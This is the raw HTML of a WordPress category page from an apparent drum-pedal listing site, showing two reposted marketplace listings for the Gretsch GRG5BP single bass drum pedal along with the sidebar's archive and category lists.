

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doublepedaldrums.com/category/gretsch/
body_size: 12324
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<link rel="pingback" href="https://doublepedaldrums.com/xmlrpc.php" />

	<title>gretsch | Double Pedal Drums</title>

<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; Feed" href="https://doublepedaldrums.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; Comments Feed" href="https://doublepedaldrums.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; gretsch Category Feed" href="https://doublepedaldrums.com/category/gretsch/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zeeMagazine_stylesheet-css'  href='https:///doublepedaldrums.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zeeMagazine_colorscheme-css'  href='https:///doublepedaldrums.com/wp-content/themes/default/includes/css/colorschemes/standard.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css'  href='https:///fonts.googleapis.com/css?family=Cantarell&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///doublepedaldrums.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/themes/default/includes/js/jquery.cycle.all.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doublepedaldrums.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doublepedaldrums.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('#nav ul').css({display: 'none'}); // Opera Fix
						$('#nav li').hover(function(){
							$(this).find('ul:first').css({visibility: 'visible',display: 'none'}).show(300);
						},function(){
							$(this).find('ul:first').css({visibility: 'hidden'});
						});
						
						$('#topnav ul').css({display: 'none'}); // Opera Fix
						$('#topnav li').hover(function(){
							$(this).find('ul:first').css({visibility: 'visible',display: 'none'}).show(300);
						},function(){
							$(this).find('ul:first').css({visibility: 'hidden'});
						});
					});
				//]]>
				</script><style type="text/css"></style><style type="text/css">
        #custom_header img {
			margin-bottom: -3px;
        }
    </style><script async type="text/javascript" src="/ruraze.js"></script>
<script type="text/javascript" src="/peryr.js"></script>
</head>

<body class="archive category category-gretsch category-2275">

<div id="wrapper">
	
		<div id="header">
	
		<div id="topnavi">
						<div id="topnavi_icons">
							
								
								
								
								
								
								
								
								
								
								
								
								
								<div class="clear"></div>
			</div>
			
		</div>

		<div id="head">
			<div id="head_left">
									<a href="https://doublepedaldrums.com/"><h1>Double Pedal Drums</h1></a>
							</div>
			<div id="head_right">
							</div>
			<div class="clear"></div>
		</div>

		<div id="navi">
			<ul id="nav" class="menu"><li class="page_item page-item-6"><a href="https://doublepedaldrums.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://doublepedaldrums.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://doublepedaldrums.com/terms-of-service/">Terms of service</a></li>
</ul>		</div>
		<div class="clear"></div>

	</div>
		
	
					<div id="custom_header">
				<img src="https://doublepedaldrums.com/wp-content/themes/default/images/default_header.jpg" />
			</div>
		

	<div id="wrap">
		
		<div id="content">
		
		<h2 class="arh">Archive for gretsch</h2>
				
				
			<div id="post-9096" class="post-9096 post type-post status-publish format-standard has-post-thumbnail hentry category-gretsch tag-bass tag-drum tag-gretsch tag-grg5bp tag-pedal tag-series tag-single">
			
				<h2 class="post-title"><a href="https://doublepedaldrums.com/gretsch-grg5bp-g5-series-single-bass-drum-pedal/" rel="bookmark">Gretsch GRG5BP G5 Series Single Bass Drum Pedal</a></h2>
				
				<div class="postmeta">	<span class="date"><a href="https://doublepedaldrums.com/gretsch-grg5bp-g5-series-single-bass-drum-pedal/">November 15, 2024</a> </span>
	<span class="author"><a href="https://doublepedaldrums.com/author/admin/" title="Posts by admin" rel="author">admin</a> </span>
	<span class="folder"><a href="https://doublepedaldrums.com/category/gretsch/" rel="category tag">gretsch</a> </span>
</div>

				<div class="entry">
					<img width="80" height="80" src="https://doublepedaldrums.com/wp-content/upload/Gretsch_GRG5BP_G5_Series_Single_Bass_Drum_Pedal_01_olm.jpg" class="alignleft wp-post-image" alt="Gretsch_GRG5BP_G5_Series_Single_Bass_Drum_Pedal_01_olm" />					<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Gretsch_GRG5BP_G5_Series_Single_Bass_Drum_Pedal_01_xvhg.jpg" title="Gretsch GRG5BP G5 Series Single Bass Drum Pedal" alt="Gretsch GRG5BP G5 Series Single Bass Drum Pedal"/> <br/>  
 
 	
<br/>
  	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="Gretsch GRG5BP G5 Series Single Bass Drum Pedal" alt="Gretsch GRG5BP G5 Series Single Bass Drum Pedal"/><br/> Gretsch GRG5BP G5 Single Bass Drum Pedal. Gretsch G5 hardware offers an assortment of newly designed stands for drummers and percussionists to comfortably use throughout their kit or percussion rig. Available as individual pieces or a pack, G5 include a straight cymbal stand, boom cymbal stand, Hi-Hat stand, snare stand, and double chain bass drum pedal. Double Drive Chain with Lightweight Aluminum Extruded Cam. Pedal Height/Beater Angle Adjuster. Gretsch Logo Pedal Board. Bass Drum Pedal Plate with Quick Turn Hoop Clamp. Radius Edge Cut White Felt Beater. Model Name (X) : GRG5BP. Type (X) : Single Bass Drum Pedal. For Instrument (X) : Drum Set. Pedal Drive Type (X) : Chain Drive. 
 <br/> 	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="Gretsch GRG5BP G5 Series Single Bass Drum Pedal" alt="Gretsch GRG5BP G5 Series Single Bass Drum Pedal"/>	  <br/>  	 					<div class="clear"></div>
									</div>
				
				<div class="postinfo">	<span class="comment"><span>Comments Off</span></span>
	<span class="tag"><a href="https://doublepedaldrums.com/tag/bass/" rel="tag">bass</a>, <a href="https://doublepedaldrums.com/tag/drum/" rel="tag">drum</a>, <a href="https://doublepedaldrums.com/tag/gretsch/" rel="tag">gretsch</a>, <a href="https://doublepedaldrums.com/tag/grg5bp/" rel="tag">grg5bp</a>, <a href="https://doublepedaldrums.com/tag/pedal/" rel="tag">pedal</a>, <a href="https://doublepedaldrums.com/tag/series/" rel="tag">series</a>, <a href="https://doublepedaldrums.com/tag/single/" rel="tag">single</a> </span>
</div>

			</div>		
			<div id="post-5888" class="post-5888 post type-post status-publish format-standard has-post-thumbnail hentry category-gretsch tag-bass tag-beater tag-drum tag-dual-chain tag-felt tag-gretsch tag-grg5bp tag-hardware tag-kick tag-pedal tag-single">
			
				<h2 class="post-title"><a href="https://doublepedaldrums.com/gretsch-grg5bp-g5-hardware-single-bass-kick-drum-pedal-dual-chain-felt-beater/" rel="bookmark">Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater</a></h2>
				
				<div class="postmeta">	<span class="date"><a href="https://doublepedaldrums.com/gretsch-grg5bp-g5-hardware-single-bass-kick-drum-pedal-dual-chain-felt-beater/">July 20, 2022</a> </span>
	<span class="author"><a href="https://doublepedaldrums.com/author/admin/" title="Posts by admin" rel="author">admin</a> </span>
	<span class="folder"><a href="https://doublepedaldrums.com/category/gretsch/" rel="category tag">gretsch</a> </span>
</div>

				<div class="entry">
					<img width="80" height="80" src="https://doublepedaldrums.com/wp-content/upload/Gretsch_GRG5BP_G5_Hardware_Single_Bass_Kick_Drum_Pedal_Dual_Chain_Felt_Beater_01_mumg.jpg" class="alignleft wp-post-image" alt="Gretsch_GRG5BP_G5_Hardware_Single_Bass_Kick_Drum_Pedal_Dual_Chain_Felt_Beater_01_mumg" />					<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Gretsch_GRG5BP_G5_Hardware_Single_Bass_Kick_Drum_Pedal_Dual_Chain_Felt_Beater_01_yisw.jpg" title="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater" alt="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater"/>
<br/>
 	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Gretsch_GRG5BP_G5_Hardware_Single_Bass_Kick_Drum_Pedal_Dual_Chain_Felt_Beater_02_rbni.jpg" title="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater" alt="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater"/>  
<br/>

 
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Gretsch_GRG5BP_G5_Hardware_Single_Bass_Kick_Drum_Pedal_Dual_Chain_Felt_Beater_03_az.jpg" title="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater" alt="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater"/> <br/> 	<br/>    

	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater" alt="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater"/>  
<br/>   YOUR BEST SOURCE FOR PRO AUDIO GEAR. Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater. Gretsch GRG5BP G5 Series Hardware Single Bass Drum Pedal. Dating back to 1912, Gretsch first introduced hardware with modest features and function ability and since then, (dating back over 100 years), Gretsch enthusiasts were always interested in pairing their Gretsch kits with Gretsch hardware. We are pleased to offer this option once again. Double Drive Chain with Lightweight Aluminum Extruded Cam. Pedal Height/Beater Angle Adjuster. Gretsch Logo Pedal Board. Bass Drum Pedal Plate with Quick Turn Hoop Clamp. Radius Edge Cut White Felt Beater. This item is in the category &#8220;Musical Instruments &#038; Gear\Percussion\Parts\Pedals&#8221;. The seller is &#8220;*pitbullaudio*&#8221; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Type: Double Chain Single Pedal</li>
<li>Brand: Gretsch</li>
<li>For Instrument: Bass Drum</li>
<li>MPN: GRG5BP</li>
<li>UPC: 647139501550</li>
		 </ul> 	

<br/>	
	 
	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater" alt="Gretsch GRG5BP G5 Hardware Single Bass Kick Drum Pedal Dual-Chain Felt Beater"/>
  <br/>
 
 					<div class="clear"></div>
									</div>
				
				<div class="postinfo">	<span class="comment"><span>Comments Off</span></span>
	<span class="tag"><a href="https://doublepedaldrums.com/tag/bass/" rel="tag">bass</a>, <a href="https://doublepedaldrums.com/tag/beater/" rel="tag">beater</a>, <a href="https://doublepedaldrums.com/tag/drum/" rel="tag">drum</a>, <a href="https://doublepedaldrums.com/tag/dual-chain/" rel="tag">dual-chain</a>, <a href="https://doublepedaldrums.com/tag/felt/" rel="tag">felt</a>, <a href="https://doublepedaldrums.com/tag/gretsch/" rel="tag">gretsch</a>, <a href="https://doublepedaldrums.com/tag/grg5bp/" rel="tag">grg5bp</a>, <a href="https://doublepedaldrums.com/tag/hardware/" rel="tag">hardware</a>, <a href="https://doublepedaldrums.com/tag/kick/" rel="tag">kick</a>, <a href="https://doublepedaldrums.com/tag/pedal/" rel="tag">pedal</a>, <a href="https://doublepedaldrums.com/tag/single/" rel="tag">single</a> </span>
</div>

			</div>			
							<div class="more_posts">
					<span class="post_links"> &nbsp; </span>
				</div>
						

					
		</div>
		
		
<div id="sidebar">	
		<ul>

<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://doublepedaldrums.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://doublepedaldrums.com/dw-9000-series-double-bass-drum-pedal-with-extended-footboard-6/">DW 9000 Series Double Bass Drum Pedal with eXtended Footboard</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/pearl-power-shifter-elimanator-carry-bag/">Pearl Power Shifter Elimanator Carry Bag</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/ludwig-speed-flyer-double-foot-pedal/">Ludwig Speed Flyer Double Foot Pedal</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/yamaha-double-twin-bass-pedal-double-chain-drive-with-additional-single-pedal/">YAMAHA Double / Twin Bass Pedal Double Chain Drive With additional Single Pedal</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/dw-drums-3000-series-dual-chain-drive-double-bass-drum-pedal-dwcp3002-untested/">DW Drums 3000 Series Dual-Chain Drive Double Bass Drum Pedal DWCP3002 Untested</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://doublepedaldrums.com/2026/01/'>January 2026</a></li>
	<li><a href='https://doublepedaldrums.com/2025/12/'>December 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/11/'>November 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/10/'>October 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/09/'>September 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/08/'>August 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/07/'>July 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/06/'>June 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/05/'>May 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/04/'>April 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/03/'>March 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/02/'>February 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/01/'>January 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2024/12/'>December 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/11/'>November 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/10/'>October 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/09/'>September 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/08/'>August 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/07/'>July 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/06/'>June 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/05/'>May 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/04/'>April 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/03/'>March 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/02/'>February 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/01/'>January 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2023/12/'>December 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/11/'>November 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/10/'>October 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/09/'>September 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/08/'>August 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/07/'>July 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/06/'>June 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/05/'>May 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/04/'>April 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/03/'>March 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/02/'>February 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/01/'>January 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2022/12/'>December 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/11/'>November 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/10/'>October 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/09/'>September 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/08/'>August 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/07/'>July 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/06/'>June 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/05/'>May 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/04/'>April 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/03/'>March 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/02/'>February 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/01/'>January 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2021/12/'>December 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/11/'>November 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/10/'>October 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/09/'>September 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/08/'>August 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/07/'>July 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/06/'>June 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/05/'>May 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/04/'>April 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/03/'>March 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/02/'>February 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/01/'>January 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2020/12/'>December 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/11/'>November 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/10/'>October 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/09/'>September 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/08/'>August 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/07/'>July 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/06/'>June 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/05/'>May 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/04/'>April 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/03/'>March 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/02/'>February 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/01/'>January 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2019/12/'>December 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/11/'>November 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/10/'>October 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/09/'>September 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/08/'>August 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/07/'>July 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/06/'>June 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/05/'>May 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/04/'>April 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/03/'>March 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/02/'>February 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/01/'>January 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2018/12/'>December 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/11/'>November 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/10/'>October 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/09/'>September 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/08/'>August 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/07/'>July 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/06/'>June 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/05/'>May 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/04/'>April 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/03/'>March 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/02/'>February 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/01/'>January 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2017/12/'>December 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/11/'>November 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/10/'>October 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/09/'>September 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/08/'>August 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/07/'>July 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/06/'>June 2017</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-1983"><a href="https://doublepedaldrums.com/category/1935-40/" >1935-40</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://doublepedaldrums.com/category/1935-41/" >1935-41</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://doublepedaldrums.com/category/1937-1948/" >1937-1948</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://doublepedaldrums.com/category/1937-48/" >1937-48</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://doublepedaldrums.com/category/1947-54/" >1947-54</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://doublepedaldrums.com/category/1948-1952/" >1948-1952</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://doublepedaldrums.com/category/1949-1954/" >1949-1954</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://doublepedaldrums.com/category/1949-54/" >1949-54</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://doublepedaldrums.com/category/1953-56/" >1953-56</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://doublepedaldrums.com/category/1955-59/" >1955-59</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://doublepedaldrums.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://doublepedaldrums.com/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://doublepedaldrums.com/category/20x8/" >20&#215;8</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://doublepedaldrums.com/category/22781-1/" >22781-1</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://doublepedaldrums.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://doublepedaldrums.com/category/3000-series/" >3000-series</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://doublepedaldrums.com/category/35-40/" >35-40</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://doublepedaldrums.com/category/37-39/" >37-39</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://doublepedaldrums.com/category/4000er/" >4000er</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://doublepedaldrums.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://doublepedaldrums.com/category/47-54/" >47-54</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://doublepedaldrums.com/category/49-54/" >49-54</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://doublepedaldrums.com/category/5000-series/" >5000-series</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://doublepedaldrums.com/category/5000ad/" >5000ad</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://doublepedaldrums.com/category/5002ad/" >5002ad</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://doublepedaldrums.com/category/5002ad4/" >5002ad4</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://doublepedaldrums.com/category/5002adh/" >5002adh</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://doublepedaldrums.com/category/5002ah/" >5002ah</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://doublepedaldrums.com/category/5002td4/" >5002td4</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://doublepedaldrums.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://doublepedaldrums.com/category/53-56/" >53-56</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://doublepedaldrums.com/category/55-59/" >55-59</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://doublepedaldrums.com/category/5711db/" >5711db</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://doublepedaldrums.com/category/65976-1/" >65976-1</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://doublepedaldrums.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://doublepedaldrums.com/category/9000-series/" >9000-series</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://doublepedaldrums.com/category/9000xf/" >9000xf</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://doublepedaldrums.com/category/9002xf/" >9002xf</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://doublepedaldrums.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://doublepedaldrums.com/category/accelerator/" >accelerator</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://doublepedaldrums.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://doublepedaldrums.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://doublepedaldrums.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://doublepedaldrums.com/category/ahead/" >ahead</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://doublepedaldrums.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://doublepedaldrums.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://doublepedaldrums.com/category/altune/" >altune</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://doublepedaldrums.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://doublepedaldrums.com/category/amazing/" >amazing</a>
</li>
